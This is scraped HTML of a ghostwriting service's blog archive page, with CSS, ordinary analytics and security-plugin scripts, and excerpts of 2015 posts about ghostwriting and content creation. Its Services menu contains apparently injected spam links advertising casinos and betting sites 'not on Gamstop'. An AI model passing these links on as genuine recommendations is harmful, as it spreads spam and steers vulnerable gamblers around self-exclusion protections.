background-position: -16px -128px; }.ui-icon-plusthick { background-position: -32px -128px; }.ui-icon-minus { background-position: -48px -128px; }.ui-icon-minusthick { background-position: -64px -128px; }.ui-icon-close { background-position: -80px -128px; }.ui-icon-closethick { background-position: -96px -128px; }.ui-icon-key { background-position: -112px -128px; }.ui-icon-lightbulb { background-position: -128px -128px; }.ui-icon-scissors { background-position: -144px -128px; }.ui-icon-clipboard { background-position: -160px -128px; }.ui-icon-copy { background-position: -176px -128px; }.ui-icon-contact { background-position: -192px -128px; }.ui-icon-image { background-position: -208px -128px; }.ui-icon-video { background-position: -224px -128px; }.ui-icon-script { background-position: -240px -128px; }.ui-icon-alert { background-position: 0 -144px; }.ui-icon-info { background-position: -16px -144px; }.ui-icon-notice { background-position: -32px -144px; }.ui-icon-help { background-position: -48px -144px; }.ui-icon-check { background-position: -64px -144px; }.ui-icon-bullet { background-position: -80px -144px; }.ui-icon-radio-on { background-position: -96px -144px; }.ui-icon-radio-off { background-position: -112px -144px; }.ui-icon-pin-w { background-position: -128px -144px; }.ui-icon-pin-s { background-position: -144px -144px; }.ui-icon-play { background-position: 0 -160px; }.ui-icon-pause { background-position: -16px -160px; }.ui-icon-seek-next { background-position: -32px -160px; }.ui-icon-seek-prev { background-position: -48px -160px; }.ui-icon-seek-end { background-position: -64px -160px; }.ui-icon-seek-start { background-position: -80px -160px; }/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */.ui-icon-seek-first { background-position: -80px -160px; }.ui-icon-stop { background-position: -96px -160px; }.ui-icon-eject { background-position: -112px -160px; }.ui-icon-volume-off { background-position: -128px -160px; }.ui-icon-volume-on { background-position: -144px -160px; }.ui-icon-power { background-position: 0 -176px; }.ui-icon-signal-diag { background-position: -16px -176px; }.ui-icon-signal { background-position: -32px -176px; }.ui-icon-battery-0 { background-position: -48px -176px; }.ui-icon-battery-1 { background-position: -64px -176px; }.ui-icon-battery-2 { background-position: -80px -176px; }.ui-icon-battery-3 { background-position: -96px -176px; }.ui-icon-circle-plus { background-position: 0 -192px; }.ui-icon-circle-minus { background-position: -16px -192px; }.ui-icon-circle-close { background-position: -32px -192px; }.ui-icon-circle-triangle-e { background-position: -48px -192px; }.ui-icon-circle-triangle-s { background-position: -64px -192px; }.ui-icon-circle-triangle-w { background-position: -80px -192px; }.ui-icon-circle-triangle-n { background-position: -96px -192px; }.ui-icon-circle-arrow-e { background-position: -112px -192px; }.ui-icon-circle-arrow-s { background-position: -128px -192px; }.ui-icon-circle-arrow-w { background-position: -144px -192px; }.ui-icon-circle-arrow-n { background-position: -160px -192px; }.ui-icon-circle-zoomin { background-position: -176px -192px; }.ui-icon-circle-zoomout { background-position: -192px -192px; }.ui-icon-circle-check { background-position: -208px -192px; }.ui-icon-circlesmall-plus { background-position: 0 -208px; }.ui-icon-circlesmall-minus { background-position: -16px -208px; }.ui-icon-circlesmall-close { background-position: -32px -208px; }.ui-icon-squaresmall-plus { background-position: -48px -208px; }.ui-icon-squaresmall-minus { background-position: -64px -208px; }.ui-icon-squaresmall-close { background-position: -80px -208px; }.ui-icon-grip-dotted-vertical { background-position: 0 -224px; }.ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }.ui-icon-grip-solid-vertical { background-position: -32px -224px; }.ui-icon-grip-solid-horizontal { background-position: -48px -224px; }.ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }.ui-icon-grip-diagonal-se { background-position: -80px -224px; }/* Misc visuals----------------------------------*//* Corner radius */.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl { border-top-left-radius: 4px;}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr { border-top-right-radius: 4px;}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl { border-bottom-left-radius: 4px;}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br { border-bottom-right-radius: 4px;}/* Overlays */.ui-widget-overlay { background: #aaaaaa url(http://www.vorongo.com/wp-content/plugins/aspire-smart-faq/inc/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x; opacity: .3; filter: Alpha(Opacity=30);}.ui-widget-shadow { margin: -8px 0 0 -8px; padding: 8px; background: #aaaaaa url(http://www.vorongo.com/wp-content/plugins/aspire-smart-faq/inc/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x; opacity: .3; filter: Alpha(Opacity=30); border-radius: 8px;}</style><style type="text/css">#TB_overlay { background: #000; opacity: 0.7; filter: alpha(opacity=70); position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 100050; /* Above DFW. */}#TB_window { position: fixed; background-color: #fff; z-index: 100050; /* Above DFW. */ visibility: hidden; text-align: left; top: 50%; left: 50%; -webkit-box-shadow: 0 3px 6px rgba( 0, 0, 0, 0.3 ); box-shadow: 0 3px 6px rgba( 0, 0, 0, 0.3 );}#TB_window img#TB_Image { display: block; margin: 15px 0 0 15px; border-right: 1px solid #ccc; border-bottom: 1px solid #ccc; border-top: 1px solid #666; border-left: 1px solid #666;}#TB_caption{ height: 25px; padding: 7px 30px 10px 25px; float: left;}#TB_closeWindow { height: 25px; padding: 11px 25px 10px 0; float: right;}#TB_closeWindowButton { position: absolute; left: auto; right: 0; width: 29px; height: 29px; border: 0; padding: 0; background: none; cursor: pointer; outline: none; -webkit-transition: color .1s ease-in-out, background .1s ease-in-out; transition: color .1s ease-in-out, background .1s ease-in-out;}#TB_ajaxWindowTitle { float: left; font-weight: 600; line-height: 29px; overflow: hidden; padding: 0 29px 0 10px; text-overflow: ellipsis; white-space: nowrap; width: calc( 100% - 39px );}#TB_title { background: #fcfcfc; border-bottom: 1px solid #ddd; height: 29px;}#TB_ajaxContent { clear: both; padding: 2px 15px 15px 15px; overflow: auto; text-align: left; line-height: 1.4em;}#TB_ajaxContent.TB_modal { padding: 15px;}#TB_ajaxContent p { padding: 5px 0px 5px 0px;}#TB_load { position: fixed; display: none; z-index: 100050; top: 50%; left: 50%; background-color: #E8E8E8; border: 1px solid #555; margin: -45px 0 0 -125px; padding: 40px 15px 15px;}#TB_HideSelect { z-index: 99; position: fixed; top: 0; left: 0; background-color: #fff; border: none; filter: alpha(opacity=0); opacity: 0; height: 100%; width: 100%;}#TB_iframeContent { clear: both; border: none;}.tb-close-icon { display: block; color: #666; text-align: center; line-height: 29px; width: 29px; height: 29px; position: absolute; top: 0; right: 0;}.tb-close-icon:before { content: "\f158"; font: normal 20px/29px dashicons; speak: none; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;}#TB_closeWindowButton:hover .tb-close-icon,#TB_closeWindowButton:focus .tb-close-icon { color: #00a0d2;}#TB_closeWindowButton:focus .tb-close-icon { -webkit-box-shadow: 0 0 0 1px #5b9dd9, 0 0 2px 1px rgba(30, 140, 190, .8); box-shadow: 0 0 0 1px #5b9dd9, 0 0 2px 1px rgba(30, 140, 190, .8);}</style><style type="text/css" media="all">.ts-fab-wrapper{margin:2em 0;clear:both}.ts-fab-wrapper a{text-decoration:none!important}.ts-fab-wrapper img{border:none!important}.ts-fab-list{overflow:hidden;margin:0!important;padding:0!important}.ts-fab-list li{display:block;float:left;clear:none;list-style:none!important;margin:0 5px 0 0!important;padding:0!important;background:0 0!important}.ts-fab-list li:before{display:none!important}.ts-fab-list li a{display:block;line-height:16px;height:16px;padding:8px 12px;background-color:#e9e9e9;border:1px solid #e9e9e9;border-bottom:none!important;text-decoration:none;font-size:13px;color:#333;font-weight:700;box-sizing:content-box;-moz-box-sizing:content-box;background-image:url(../../wp-content/plugins/fancier-author-box/images/tab_icons.png)}.ts-fab-list li a:hover{color:#333}.ts-fab-list li.active a{background-color:#333;color:#fff;border-color:#333}.ts-fab-list li.ts-fab-bio-link a{background-position:8px 8px;background-repeat:no-repeat;padding-left:27px}.ts-fab-list li.ts-fab-bio-link.active a{background-position:-279px 8px;background-repeat:no-repeat;padding-left:27px}.ts-fab-list li.ts-fab-twitter-link a{background-position:8px -42px;background-repeat:no-repeat;padding-left:35px}.ts-fab-list li.ts-fab-twitter-link.active a{background-position:-270px -42px;background-repeat:no-repeat;padding-left:35px}.ts-fab-list li.ts-fab-facebook-link a{background-position:8px -92px;background-repeat:no-repeat;padding-left:23px}.ts-fab-list li.ts-fab-facebook-link.active a{background-position:-284px -92px;background-repeat:no-repeat;padding-left:23px} .ts-fab-list li.ts-fab-latest-posts-link a{background-position:8px -192px;background-repeat:no-repeat;padding-left:27px}.ts-fab-list li.ts-fab-latest-posts-link.active a{background-position:-280px -192px;background-repeat:no-repeat;padding-left:27px}.ts-fab-widget .ts-fab-list li a{text-indent:-9999em;padding:8px 12px!important}.ts-fab-widget .ts-fab-list li.ts-fab-bio-link a{width:4px}.ts-fab-widget .ts-fab-list li.ts-fab-twitter-link a{width:12px}. ts-fab-widget .ts-fab-list li.ts-fab-facebook-link a{width:0}.ts-fab-widget .ts-fab-list li.ts-fab-latest-posts-link a{width:4px}.ts-fab-tab{display:none;border:2px solid #333;padding:12px;background:#fff;min-height:80px;overflow:hidden}.ts-tab:first-child{display:block}.ts-fab-widget .ts-fab-tab{padding:8px}.ts-fab-avatar{display:block;float:left;width:80px}.ts-fab-no-float .ts-fab-avatar{float:none;margin:0 0 12px}.ts-fab-text{margin-left:96px;line-height:1.5}.ts-fab-no-float .ts-fab-text{margin-left:0}.ts-fab-avatar>img{width:80px;max-width:100%!important}.ts-fab-header{margin-bottom:10px}.ts-fab-text h4{clear:none!important;font-size:18px;line-height:1!important;font-weight:700;margin:0 0 .2em!important;padding:0}.ts-fab-description,.ts-fab-latest li span,.ts-fab-twitter-time{font-size:12px}.ts-fab-follow{margin-top:10px}.ts-fab-social-links{margin:5px 0 0;text-align:center}.ts-fab-social-links a{display:inline-block;margin:0 1px;opacity:.5;transition:opacity .2s;-moz-transition:opacity .2s;-webkit-transition:opacity .2s;-o-transition:opacity .2s}.ts-fab-social-links a:hover{opacity:1}.ts-fab-latest{margin:0!important;padding:0!important}.ts-fab-latest li{list-style:none!important;line-height:1.2;margin:0 0 .6em!important;clear:none!important}.latest-see-all{font-weight:400}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;left:-9999px}</style><style type="text/css" media="all">/*THIS FILE IS OVERWRITTEN EVERY TIME YOU UPDATE THE PLUGIN.USE THE CUSOTM CSS OPTION IN THE SUBSCRIPTION SETTING PANEL FOR YOURCUSTOM CSS RULES.*/.tnp-subscription { font-size: 13px; display: block; margin: 15px auto; max-width: 500px; width: 100%;}/* Generic field wrapper */.tnp-subscription div.tnp-field { margin-bottom: 10px; border: 0; padding: 0;}.tnp-subscription label { display: block; color: inherit; font-size: 14px; font-weight: 700; line-height: normal; padding: 5px; margin: 0;}.tnp-subscription input[type=text], .tnp-subscription input[type=email], .tnp-subscription input[type=submit], .tnp-subscription select { width: 100%; height: 50px; padding: 10px; display: block; border: 1px; border-color: #ddd; background-color: #f4f4f4; background-image: none; text-shadow: none; color: #444; font-size: 14px; line-height: 20px; margin: 0; line-height: normal; box-sizing: border-box;}.tnp-subscription input[type=checkbox], .tnp-widget input[type=radio] { max-width: 20px; display: inline-block;}/* Antireset - http://www.satollo.net/css-and-select-space-between-the-options-and-the-arrow */.tnp-subscription select option { margin-right: 10px;}.tnp-subscription input.tnp-submit { background-color: #444; color: #fff; width: auto; height: auto; margin: 0;}@media all and (max-width: 480px) { .tnp-subscription input[type=submit] { width: 100%; }}/* Profile form */.tnp-profile { font-size: 13px;}.tnp-profile form .tnp-field { margin-bottom: 10px; border: 0; padding: 0;}.tnp-profile form .tnp-field label { display: block; color: #333; font-size: 14px;}.tnp-profile form .tnp-field input[type=text], .tnp-profile form .tnp-field input[type=email], .tnp-profile form .tnp-field input[type=submit], .tnp-profile form .tnp-field textarea, .tnp-profile form .tnp-field select { padding: 10px; display: block; border: 1px; border-color: #ddd; background-color: #f4f4f4; background-image: none; text-shadow: none; color: #444; font-size: 14px; margin: 0; line-height: normal; box-sizing: border-box; border-radius: 0; height: auto; float: none;}.tnp-profile form input[type=checkbox], .tnp-profile input[type=radio] { max-width: 20px; display: inline-block;}.tnp-profile form .tnp-list-label { margin-left: 15px;}/* Antireset - http://www.satollo.net/css-and-select-space-between-the-options-and-the-arrow */.tnp-profile form select option { margin-right: 10px;}.tnp-profile form .tnp-field input[type=submit] { background-color: #444; color: #fff; width: auto; height: auto; margin: 0;}@media all and (max-width: 480px) { .tnp-profile input[type=submit] { width: 100%; margin: 0; }}.tnp-widget { width: 100%; display: block; box-sizing: border-box;}.tnp-widget .tnp-field { margin-bottom: 10px; border: 0; padding: 0;}.tnp-widget label { display: block; color: inherit; font-size: 14px;}.tnp-widget input[type=text], .tnp-widget input[type=email], .tnp-widget input[type=submit], .tnp-widget select { width: 100%; padding: 10px; display: block; border: 1px solid #ddd ; border-color: #ddd; background-color: #f4f4f4; background-image: none; text-shadow: none; color: #444; font-size: 14px; line-height: normal; box-sizing: border-box; height: auto;}.tnp-widget input[type=checkbox], .tnp-widget input[type=radio] { width: auto; display: inline-block;}/* Antireset - http://www.satollo.net/css-and-select-space-between-the-options-and-the-arrow */.tnp-widget select option { margin-right: 10px;}.tnp-widget input.tnp-submit { background-color: #444; background-image: none; text-shadow: none; color: #fff; margin: 0;}.tnp-field input[type="submit"] { position: inherit;}.tnp-field label { }/* Newsletter Widget Minimal */.tnp-widget-minimal { width: 100%;}.tnp-widget-minimal form { margin: 0; padding: 0; border: 0;}.tnp-widget-minimal input.tnp-email { width: 100%; box-sizing: border-box; padding: 10px; display: inline-block; border: 1px solid #ddd; background-color: #f4f4f4; color: #444; font-size: 14px;}.tnp-widget-minimal input.tnp-submit { width: 100%; box-sizing: border-box; padding: 10px; display: inline-block; border: 1px; border-color: #ddd; background-color: #444; background-image: none; text-shadow: none; color: #fff; font-size: 14px; line-height: normal; border-radius: 0px; box-sizing: border-box; height: auto; margin: 0;}/* The minimal form */.tnp-subscription-minimal { width: 100%; box-sizing: border-box;}.tnp-subscription-minimal form { margin: 0; padding: 0; border: 0;}.tnp-subscription-minimal input.tnp-email { width: 70%; max-width: 300px; box-sizing: border-box; padding: 10px; display: inline-block; border: 1px solid #ddd; background-color: #f4f4f4; color: #444; font-size: 14px; line-height: 20px; border-radius: 0px;}.tnp-subscription-minimal .tnp-privacy-field { margin-top: 10px;}.tnp-subscription-minimal input.tnp-submit { width: 29%; box-sizing: border-box; display: inline-block; padding: 10px; border: 1px; border-color: #ddd; background-color: #444; background-image: none; text-shadow: none; color: #fff; font-size: 14px; line-height: 20px; box-sizing: border-box; border-radius: 0px; margin: 0;}/* Comments Extension */.tnp-comments { clear: both; margin-top: 15px; margin-bottom: 15px;}.tnp-comments label { display: block;}.tnp-comments input[type=checkbox] { display: inline-block; width: auto!important;}/* Locked Content Extension */.tnp-lock { clear: both; display: block; box-sizing: border-box; box-shadow: none; margin: 20px; padding: 15px; background-color: #fff; border: 1px solid #ddd;}</style><style type="text/css" media="all"></style> <link rel="stylesheet" type="text/css" media="all"><link rel="https://api.w.org/" href="https://www.vorongo.com/wp-json/"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vorongo.com/xmlrpc.php?rsd"><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vorongo.com/wp-includes/wlwmanifest.xml"> <script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('http://www.vorongo.com/?wordfence_lh=1&hid=344306ED2590B8EEAA2BF5735AE4A544');
</script><link rel="shortcut icon" type="image/vnd.microsoft.icon" href="https://www.vorongo.com/wp-content/themes/vorongo/favicon.ico"> <script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101315399);</script><script async src="//static.getclicky.com/js"></script></head> <body class="bg wordpress_blog"><div id="wrapper"> <header> <section class="header_top"> <div class="right"><span> </span> <ul id="menu-top-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="../../user-login/">Login</a></li><li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-396"><a href="../../blog/">Blog</a></li><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="../../faq/">FAQ</a></li></ul> </div> </section>  <div id="logo"> <a href="/"> <img src="../../wp-content/uploads/2014/02/VorongoLogo.png" height="85px" width="290px" alt=""></a></div>  <div class="rmm"> <ul id="menu-main-menu"><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="../../sign-up/">Sign Up</a></li><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="../../services/">Services</a><ul class="sub-menu"> <li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="../../blog-writing-service/">Blog Writing Service</a></li> <li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="../../product-description-writing-service/">Product Descriptions</a></li> <li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="../../press-release-writing-service/">Press Release Writing</a></li> <li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="../../newsletter-writing-service/">Newsletter Writing</a></li> <li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="../../seo-writing-service/">SEO Writing Service</a></li> <li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="../../website-writing/">Website Writing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://twothousandtreesfestival.co.uk/">Casinos Not On Gamstop</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.strawberrysoup.co.uk/">Non Gamstop Casinos UK</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.potato.org.uk/">Non Gamstop Betting Sites</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.powwownow.co.uk/">Casino Not On Gamstop</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.sussexhealthandcare.uk/">Non Gamstop Casino</a></li></ul></li><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../pricing/">Pricing</a></li><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="../../how-it-works/">How it Works</a></li><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="../../contact-us/">Contact</a></li></ul> </div> <nav> <ul id="menu-main-menu-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="../../sign-up/">Sign Up</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="../../services/">Services</a><ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="../../blog-writing-service/">Blog Writing Service</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="../../product-description-writing-service/">Product Descriptions</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="../../press-release-writing-service/">Press Release Writing</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="../../newsletter-writing-service/">Newsletter Writing</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="../../seo-writing-service/">SEO Writing Service</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="../../website-writing/">Website Writing</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../pricing/">Pricing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="../../how-it-works/">How it Works</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="../../contact-us/">Contact</a></li></ul> </nav></header> <section class="inner_title"> <h1>Blog</h1> <a id="order" href="../../sign-up/">Sign Up Now!</a><ul class="inner_tab"> <li><a href="../../2015/02/index/">Home </a></li> <li><a href="#">Blog </a></li> </ul> </section>  <section id="content"> <section class="cnt"> <article class="left_bar"> <section class="blog"> <h2><a href="../../15-celebrities-that-got-busted-for-using-ghostwriters/">15 Celebrities That Got Busted for Using Ghostwriters</a></h2> <div class="info"> <ul> <li>February 27 2015</li> <li><span>Comments Off<span class="screen-reader-text"> on 15 Celebrities That Got Busted for Using Ghostwriters</span></span> <a href="#"><img src="../../wp-content/themes/vorongo/images/comm.png"></a></li> </ul> <span class="admin">POSTED BY   <a href="../../author/admin/" title="Posts by Cameron Mackey" rel="author">Cameron Mackey</a> </span> </div> <p> The idea of taking work that is not your own and assuming credit for it probably seems like a foreign idea to many people. In reality, however, this phenomenon is startlingly widespread among celebrities and takes many forms, including the composition of song lyrics, articles, cookbooks, novels, autobiographies, and even tweets. 1.   Gwyneth PaltrowKnown best for her roles in movies such as Shakespeare in Love (1998), The Talented Mr. Ripley (1999), and The Royal Tenenbaums (2001), Gwyneth Paltrow is an accomplished film and stage actress, singer, and blogger. In 2011, after spending a purported three years in production, Paltrow released her first cookbook, entitled My Father’s<a href="../../15-celebrities-that-got-busted-for-using-ghostwriters/" class="more"> Read More</a></p> </section>  <section class="blog"> <h2><a href="../../10-must-have-content-creation-tools/">10 Must Have Content Creation Tools</a></h2> <div class="info"> <ul> <li>February 24 2015</li> <li><a href="../../10-must-have-content-creation-tools/#comments">1 COMMENT</a> <a href="#"><img src="../../wp-content/themes/vorongo/images/comm.png"></a></li> </ul> <span class="admin">POSTED BY   <a href="../../author/admin/" title="Posts by Cameron Mackey" rel="author">Cameron Mackey</a> </span> </div> <p>Content creation can be a difficult task, but luckily there are many tools to help. Spanning from content curation to social media organization, the ten items described below are some of the best creation tools available. 1.  TwitterIf you are looking for inspiration to draw from or simply wondering about the latest news and possible headlines, Twitter can be an excellent place to seek information. More specifically, consider creating or following a Twitter list: lists can be incredibly helpful when it comes to content creation. A list of people surrounding a particular topic, event, or area can not only generate topic ideas, but also provide multiple points of view to consider covering. 2. <a href="../../10-must-have-content-creation-tools/" class="more"> Read More</a></p> </section>  <section class="blog"> <h2><a href="../../8-different-types-ghostwriters/">8 Different Types of Ghostwriters</a></h2> <div class="info"> <ul> <li>February 19 2015</li> <li><span>Comments Off<span class="screen-reader-text"> on 8 Different Types of Ghostwriters</span></span> <a href="#"><img src="../../wp-content/themes/vorongo/images/comm.png"></a></li> </ul> <span class="admin">POSTED BY   <a href="../../author/admin/" title="Posts by Cameron Mackey" rel="author">Cameron Mackey</a> </span> </div> <p>Everyone needs to be able to communicate. It’s simply how we live our lives as humans and how society works as it has progressed over thousands of years. The ability to write, as well as interpret information is a very necessary skill to have, especially when it comes to communicating across different platforms. In the world of blogs, comments and text messages, it is absolutely essential that we know how to convey ideas properly. Especially as these types of modern technologies have made the written word incredibly accessible and ever changing, which has, in turn, made ghostwriting a very widely used and common resource for efficient and fast content creation. Ghostwriters are very versatile<a href="../../8-different-types-ghostwriters/" class="more"> Read More</a></p> </section>  <section class="blog"> <h2><a href="../../5-tips-remain-ethical-freelance-ghostwriter/">5 Tips to Remain Ethical as a Freelance Ghostwriter</a></h2> <div class="info"> <ul> <li>February 16 2015</li> <li><span>Comments Off<span class="screen-reader-text"> on 5 Tips to Remain Ethical as a Freelance Ghostwriter</span></span> <a href="#"><img src="../../wp-content/themes/vorongo/images/comm.png"></a></li> </ul> <span class="admin">POSTED BY   <a href="../../author/admin/" title="Posts by Cameron Mackey" rel="author">Cameron Mackey</a> </span> </div> <p>Navigating through the shaky ground of ghostwriting may be a tricky issue for freelance writers, however there are a few ways you can ensure that you remain on ethical ground when pursuing a ghostwriting job. Ghostwriting can be a great opportunity for writers, especially when just starting off in the field of freelancing, and so knowing how to do so ethically is important. Here are several guidelines to follow to ensure that you remain ethical while ghostwriting. Know What Ghostwriting is All AboutGhostwriting is becoming an increasingly popular practice within the publishing industry. If you’ve ever read a bestselling book from an athlete, politician or actor then there’s a high<a href="../../5-tips-remain-ethical-freelance-ghostwriter/" class="more"> Read More</a></p> </section>  <section class="blog"> <h2><a href="../../7-skill-sets-want-ghostwriting-service/">7 Skill Sets You Want for Your Ghostwriting Service</a></h2> <div class="info"> <ul> <li>February 13 2015</li> <li><span>Comments Off<span class="screen-reader-text"> on 7 Skill Sets You Want for Your Ghostwriting Service</span></span> <a href="#"><img src="../../wp-content/themes/vorongo/images/comm.png"></a></li> </ul> <span class="admin">POSTED BY   <a href="../../author/admin/" title="Posts by Cameron Mackey" rel="author">Cameron Mackey</a> </span> </div> <p>There are certain skills that you must depend on when working virtually. This is especially the case for ghostwriting services. No matter the research and writing tasks that your ghostwriting service provides, there are seven essential qualities that it should possess. Here are several skill sets that your ghostwriting should have in order to be successful. 1.  TimelinessIn the ghostwriting business, meeting deadlines is as important as submitting a good piece of writing. It doesn’t make a difference how great your writing is if it isn’t ready to be published on time. Meeting deadlines reflects directly on your ghostwriting service’s professionalism, as well as is a sign of respect<a href="../../7-skill-sets-want-ghostwriting-service/" class="more"> Read More</a></p> </section>  <section class="blog"> <h2><a href="../../importance-great-blog-content-affiliate-site/">The Importance of Great Blog Content for Your Affiliate Site</a></h2> <div class="info"> <ul> <li>February 11 2015</li> <li><span>Comments Off<span class="screen-reader-text"> on The Importance of Great Blog Content for Your Affiliate Site</span></span> <a href="#"><img src="../../wp-content/themes/vorongo/images/comm.png"></a></li> </ul> <span class="admin">POSTED BY   <a href="../../author/admin/" title="Posts by Cameron Mackey" rel="author">Cameron Mackey</a> </span> </div> <p>Affiliate programs are essentially arrangements where an online merchant website will pay another website commission for sending user traffic their way. These affiliate websites will post links throughout their webpages to the merchant site and then are paid according to an agreement, which is typically based on the amount of people that the affiliate site sends to the merchant’s or the number of people who purchase a service or item or perform some other type of action. If you hope to build an affiliate site that is successful there is one key ingredient that you should utilize—blogging. Although making an income from an affiliate site might seem like a piece of cake to you, this is actually<a href="../../importance-great-blog-content-affiliate-site/" class="more"> Read More</a></p> </section>  <div id="pagination"> <span aria-current="page" class="page-numbers current">1</span><a class="page-numbers" href="https:///save/_embed/http://www.vorongo.com/2015/02/page/2/">2</a><a class="next page-numbers" href="https:///save/_embed/http://www.vorongo.com/2015/02/page/2/">Next</a> </div> </article>  <aside class="side_bar"> <section class="widget"><h2>Categories</h2> <ul> <li class="cat-item cat-item-22"><a href="../../category/blogging/">Blogging</a></li> <li class="cat-item cat-item-28"><a href="../../category/business/">Business</a></li> <li class="cat-item cat-item-3"><a href="../../category/content-marketing/">Content Marketing</a></li> <li class="cat-item cat-item-4"><a href="../../category/conversion-optimization/">Conversion Optimization</a></li> <li class="cat-item cat-item-27"><a href="../../category/freelance-writing/">Freelance Writing</a></li> <li class="cat-item cat-item-23"><a href="../../category/quality-content/">Quality Content</a></li> <li class="cat-item cat-item-9"><a href="../../category/search-engine-optimization/">Search Engine Optimization</a></li> <li class="cat-item cat-item-29"><a href="../../category/social-media/">Social Media</a></li> <li class="cat-item cat-item-10"><a href="../../category/social-media-marketing/">Social Media Marketing</a></li> <li class="cat-item cat-item-13"><a href="../../category/web-design/">Web Design</a></li> <li class="cat-item cat-item-19"><a href="../../category/writing-tips/">Writing Tips</a></li> </ul></section><section class="widget"><h2>Archives</h2> <ul> <li><a href="../../2019/02/">February 2019</a></li> <li><a href="../../2018/11/">November 2018</a></li> <li><a href="../../2018/10/">October 2018</a></li> <li><a href="../../2016/12/">December 2016</a></li> <li><a href="../../2016/11/">November 2016</a></li> <li><a href="../../2016/10/">October 2016</a></li> <li><a href="../../2016/09/">September 2016</a></li> <li><a href="../../2016/08/">August 2016</a></li> <li><a href="../../2016/07/">July 2016</a></li> <li><a href="../../2016/06/">June 2016</a></li> <li><a href="../../2016/05/">May 2016</a></li> <li><a href="../../2016/04/">April 2016</a></li> <li><a href="../../2016/03/">March 2016</a></li> <li><a href="../../2016/02/">February 2016</a></li> <li><a href="../../2016/01/">January 2016</a></li> <li><a href="../../2015/12/">December 2015</a></li> <li><a href="../../2015/11/">November 2015</a></li> <li><a href="../../2015/10/">October 2015</a></li> <li><a href="../../2015/09/">September 2015</a></li> <li><a href="../../2015/08/">August 2015</a></li> <li><a href="../../2015/07/">July 2015</a></li> <li><a href="../../2015/06/">June 2015</a></li> <li><a href="../../2015/05/">May 2015</a></li> <li><a href="../../2015/04/">April 2015</a></li> <li><a href="../../2015/03/">March 2015</a></li> <li><a href="../../2015/02/">February 2015</a></li> <li><a href="../../2015/01/">January 2015</a></li> <li><a href="../../2014/12/">December 2014</a></li> <li><a href="../../2014/11/">November 2014</a></li> <li><a 